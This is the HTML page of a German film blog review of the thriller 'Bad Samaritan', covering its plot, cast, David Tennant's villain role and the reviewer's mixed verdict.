ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-16042" class="post-16042 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-ayres tag-bad-samaritan tag-fantasy-filmfest tag-fantasy-filmfest-2018 tag-packende-filme">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Bad Samaritan – Im Visier des Killers			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Wie packend Einbruchsfilme mit intelligentem Hausbesitzer ausfallen können, stellte Fede Alvarez mit <em>Don&#8217;t Breathe</em> unter Beweis. In <em>Bad Samaritan</em> schlägt Dean Devlin einen ähnlichen Weg ein, nimmt dann aber eine andere Richtung. Zwar kommt es auch hier zu einem aufregenden Katz- und Mausspiel zwischen Einbrecher und Bewohner, allerdings findet das Geschehen zeitlich nicht an einem Stück statt und bleibt auch nicht auf einen Ort eingegrenzt. David &#8222;Doctor Who&#8220; Tennant in der Hauptrolle des Antagonisten erweist sich als ganz schön zäher Gegenspieler&#8230;</strong></p>
<table class="alignright" style="width: 110px; border-collapse: collapse;" border="1">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/packende-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1315" src="https://www.geek-germany.de/wp-content/uploads/2017/07/packend.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Die Studenten Sean (Robert Sheehan) und Derek (Carlito Olivero) verdienen ihr Geld in einem italienischen Luxusrestaurant als Einparker. Dort kümmern sie sich um die Karosserien der wohlhabenden Gäste. Ihr wahres Geschäftsmodell besteht allerdings darin, das Navigationssystem der jeweiligen Autos auszunutzen um damit an die Heimadresse des jeweiligen Besitzers zu fahren. Schnell ist das Haus ausgeraubt und das Auto zurück noch ehe der reiche Besitzer davon Wind bekommt. Hört sich alles nach der perfekten Masche an, sich beim Geldverdienen weiteres Geld hinzu zu verdienen. Doch als Sean in das Haus des unfreundlichen Cale (David Tennant, <em>Doctor Who</em>) einsteigt, erlebt er sein blaues Wunder. Er findet eine in Ketten liegende Frau vor. Sean ergreift die Flucht und verständigt die Polizei, doch der gerissene Cale ist ihm bereits auf der Schliche und kann alles abwenden. Fortan folgt er Cale, um dessen Leben zu zerstören&#8230;</p>
<div id='gallery-1' class='gallery galleryid-16042 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/09/1-24.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-24-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/09/2-19.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/2-19-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h1 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Antagonisten-Power im Alleingang</strong></span></h1>
<table class="alignright" style="width: 300px; border-collapse: collapse;" border="1">
<tbody>
<tr>
<td style="width: 296px;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-16301" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">Bad Samaritan</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">2017</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">USA</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">Thriller</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">Dean Devlin</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;"><strong>Cale Erendreich:</strong> David Tennant</span><br />
<span style="font-size: 10pt;"><strong>Sean Falco:</strong> Robert Sheehan </span><br />
<span style="font-size: 10pt;"><strong>Derek Sandoval:</strong> Carlito Olivero </span><br />
<span style="font-size: 10pt;"><strong>Katie:</strong> Kerry Condon</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;">110 Minuten</span></td>
</tr>
<tr>
<td style="width: 94px;"><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td style="width: 199px;"><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-1438" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fsk-16.png" alt="" width="60" height="60" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Drehbuchautor Dean Devlin schrieb die Skripte für die Emmerich-Blockbuster <em>Independence Day</em> und <em>Universal Soldier</em>, mit denen er große Erfolge feierte. 2017 gab er sein Regie-Debüt mit <em>Geostorm</em>. In <em>Bad Samaritan</em> geht er es einige Spuren kleiner an und entfernt sich von Katastrophenblockbustern. <em>Bad Samaritan</em> ist in allen Fasern ein Thriller, der von Menschen und nicht höherer Gewalt abgetrieben wird. Mit Robert Sheehan (<em>Geostorm</em>) und Carlito Olivero (<em>East Los High</em>) befinden sich zwei durchschnittliche Charaktere auf der Seite des Guten. Mit ein wenig Dreck am Stecken bilden die beiden eine Antihelden-Allianz gegen den als Doctor Who berühmt gewordenen David Tennant als Cale. Tennant mimt den Bösewicht jedoch derart eiskalt und berechnend, dass die Gegenseite nur selten mit Charisma punkten kann. Seine Figur stellt gleichzeitig den Höhepunkt der Handlung dar, denn wann immer er zum Gegenschlag ausholt, kommt die Geschichte erst in Fahrt.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Duell auf psychologischer Ebene</strong></span></h2>
<p style="text-align: justify;">Zwar ist <em>Bad Samaritan</em> kein Nägelbeißer wie <em>Don&#8217;t Breathe</em>, baut jedoch einige spannungsgeladene Momente auf. Über die erste Hälfte der Spielzeit kann sich diese halten. Danach pendelt sich der Film in klassischen Genre-Konventionen ein und verliert auch an Tempo. Interessant bleibt es weiterhin, wenn Cale zu Mitteln greift, die man ihm nicht zutrauen möchte. Erstaunlich zahnlos, aber psychologisch umso zerstörerischer: <spoiler class="spoiler-1996447467">Es gelingt ihm sogar, in Seans Beziehung zu pfuschen und Sean vor dessen Freundin bloßzustellen.</spoiler>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					$(".spoiler-1996447467").spoilerAlert({max : 4, partial : 2});
				});
			</script> Hierbei punktet der Titel nicht unbedingt mit Glaubwürdigkeit, aber Spaß macht das Psycho-Duell allemal. Kritisch wird es dann wieder bei einem realitätsfernen Umgang mit Social Media (ein Phänomen, das häufig in Filmen auftritt, wenn es um die Verbreitung von Campus-Gossip geht). Das Gefälle zwischen Beginn und Finale des Films ist allerdings groß, sodass der Showdown dramaturgisch kaum packt.</p>
<p><span style="font-size: 14pt;"><strong>Fazit</strong></span></p>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14744" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_3-1.jpg" alt="" width="156" height="190" /></a>Bad Samaritan</em> ist ein waschechter Katz- und Mausthriller, der die Erwartungen eines jeden Genre-Fans erfüllen dürfte, darüber hinaus jedoch keine Überraschungen parat hat. Die manipulativen Spielchen des durchtriebenen Antagonisten bereiten besonderes Vergnügen und ganz vorhersehbar ist die Handlung auch nicht. Unter diesem Aspekt ist <em>Bad Samaritan</em> sehenswert, jedoch kein Film, der aufgrund seiner herausragenden Szenen in Erinnerung bleiben wird.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-serie-slasher-guilty-party/" rel="prev"><span class="meta-nav">&larr;</span> Slasher (Staffel 2): Guilty Party</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-film-solo-a-star-wars-story/" rel="next">Solo: A Star Wars Story <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/zbox-april-2019-unboxing/" title="ZBOX April 2019 (Unboxing)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Zbox-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/zbox-april-2019-unboxing/" rel="bookmark" title="ZBOX April 2019 (Unboxing)">
								ZBOX April 2019 (Unboxing)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-spides-berlin-ist-erst-der-anfang-staffel-1/" title="Spides – Berlin ist erst der Anfang">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Spides-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-spides-berlin-ist-erst-der-anfang-staffel-1/" rel="bookmark" title="Spides – Berlin ist erst der Anfang">
								Spides – Berlin ist erst der Anfang							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-685/" title="Media Monday #685">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-685/" rel="bookmark" title="Media Monday #685">
								Media Monday #685							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="767bbce58e" /><input type="hidden" name="_wp_http_referer" value="/review-film-bad-samaritan/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ce4988bb7509c7bad3066b784a86ca95?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ce4988bb7509c7bad3066b784a86ca95?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/bf24887f61093a737c8404b310b4738b?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/bf24887f61093a737c8404b310b4738b?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
